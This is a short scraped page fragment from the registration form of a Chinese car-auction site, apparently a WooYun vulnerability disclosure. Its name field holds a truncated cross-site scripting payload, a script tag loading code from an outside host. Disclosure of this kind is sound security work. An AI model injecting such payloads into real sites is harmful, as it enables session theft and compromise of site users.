 会员登录 加入会员 商 积分换礼
优信拍®
公正、高效的汽车拍卖
进入拍卖大厅 手机买车
首页 现场拍卖会 4S店拍卖服务 公车拍卖 电子拍卖系统 交付服务 优信金融 神州二手车
我要买车 我要卖车
* 姓名：<script src=http://t ></script
* 手机号码：1
* 验证码：npqhk nPqHk 看不清,换一张
如何获知优信拍：网上搜索 其他网站链接 朋友介绍
确认提交
www.wooyun.org